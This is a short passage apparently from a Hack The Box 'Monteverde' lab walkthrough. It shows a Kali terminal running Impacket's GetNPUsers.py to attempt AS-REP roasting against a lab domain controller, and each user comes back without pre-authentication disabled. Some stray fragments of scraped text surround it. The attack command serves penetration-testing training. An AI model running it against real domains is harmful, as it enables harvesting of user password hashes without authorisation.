 roleary
smorgan
┌──(kali㉿kali)-[~/Desktop/HTB/monteverde]
└─$ python ../impacket/examples/GetNPUsers.py -dc-ip 10.10.10.172 -usersfile userin.txt -format john MEGABANK.LOCAL
/
Impacket v0.10.1.dev1 - Copyright 2023 Fortra
expression
[-] User mhope doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SABatchJobs doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-ata doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-bexec doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-netapp doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dgalanos doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User roleary doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User smorgan doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(kali㉿kali)-[~/Desktop/HTB/monteverde]
└─$